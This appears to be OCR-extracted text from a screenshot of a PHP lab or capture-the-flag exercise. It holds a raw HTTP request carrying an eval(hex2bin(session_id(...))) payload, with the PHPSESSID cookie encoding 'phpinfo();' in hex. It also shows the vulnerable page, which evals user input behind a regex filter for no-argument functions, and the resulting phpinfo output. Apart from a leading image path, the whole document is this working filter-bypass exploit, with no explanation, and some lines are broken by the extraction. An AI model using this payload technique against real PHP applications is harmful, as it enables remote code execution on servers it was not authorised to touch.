 GET /class10/1.php?code=eval(hex2bin(session_id(session_start())));
HTTP/1.1
Host: 192.168.248.130:18080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Priority: u=0, i
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['code'])) {
eval($_GET['code']);
}
?>
PHP Version 5.5.38
System
Linux e9a3dc4b8b46 6.8.0-57-generic #59~22.04.1-Ubuntu SMP
Mar 19 17:07:41 UTC 2 x86_64
Build Date
Sep 2 2019 19:36:33
Configure
Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-5.5.38' '--with-conf
path=/usr/local/phpstudy/soft/php/php-5.5.38/etc' '--enable-fpm' '--with-m
with-mysqli=mysqlnd' '--with-pdo-mysql=mysqlnd' '--with-iconv-dir' '--with
dir=/usr/local/freetype' '--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-li
enable-xml' '--disable-rpath' '--enable-bcmath' '--enable-shmop' '--enable
inline-optimization' '--with-curl=/usr/local/curl' '--enable-mbregex' '--enabl
mcrypt' '--enable-ftp' '--with-gd' '--enable-gd-native-ttf' '--with-openssl' '--w
pcntl' '--enable-sockets' '--with-xmlrpc--enable-zip' '--enable-soap' '--with-
fileinfo' '--enable-opcache' '--enable-intl'
Server API
FPM/FastCGI
Virtual
Directory
Support
disabled
Configuration
/usr/local/phpstudy/soft/php/php-5.5.38/etc